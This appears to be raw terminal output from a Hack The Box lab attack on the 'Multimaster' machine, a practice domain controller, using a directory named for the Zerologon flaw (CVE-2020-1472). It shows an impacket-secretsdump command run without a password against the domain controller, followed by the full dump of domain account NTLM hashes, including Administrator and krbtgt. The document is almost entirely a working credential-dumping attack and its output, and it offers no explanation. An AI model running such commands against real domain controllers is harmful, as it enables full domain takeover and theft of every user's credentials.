 ┌──(gabi㉿kali)-[~/Desktop/htb/multimaster/CVE-2020-1472]
└─$ impacket-secretsdump -just-dc -no-pass multimaster\$@10.10.10.179
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:69cbf4a9b7415c9e1caf93d51d971be0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:06e3ae564999dbad74e576cdf0f717d3:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
MEGACORP.LOCAL\svc-nas:1103:aad3b435b51404eeaad3b435b51404ee:fe90dcf97ce6511a65151881708d6027:::
MEGACORP.LOCAL\tushikikatomo:1110:aad3b435b51404eeaad3b435b51404ee:1c9c8bfd28d000e8904f23c280b25d21:::
MEGACORP.LOCAL\andrew:1111:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
MEGACORP.LOCAL\lana:1112:aad3b435b51404eeaad3b435b51404ee:3c3c292710286a539bbec397d15b4680:::
MEGACORP.LOCAL\alice:1601:aad3b435b51404eeaad3b435b51404ee:19b44ab9ec562fe20b35ddb7c6fc0689:::
MEGACORP.LOCAL\dai:2101:aad3b435b51404eeaad3b435b51404ee:cb8a655c8bc531dd01a5359b40b20e7b:::
MEGACORP.LOCAL\svc-sql:2102:aad3b435b51404eeaad3b435b51404ee:3a36abdc15d86766d4cd243d8557e10d:::
MEGACORP.LOCAL\sbauer:3102:aad3b435b51404eeaad3b435b51404ee:050ba67142895b5844a24d5ce9644702:::
MEGACORP.LOCAL\okent:3103:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\ckane:3104:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\kpage:3105:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\james:3106:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\cyork:3107:aad3b435b51404eeaad3b435b51404ee:06327297532725a64e1edec0aad81cfe:::
MEGACORP.LOCAL\rmartin:3108:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\zac:3109:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\jorden:3110:aad3b435b51404eeaad3b435b51404ee:90960176fcbfe36b4a69fafb3cc0b716:::
MEGACORP.LOCAL\alyx:3111:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\ilee:3112:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\nbourne:3113:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\zpowers:3114:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\aldom:3115:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\jsmmons:3116:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\pmartin:3117:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MULTIMASTER$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::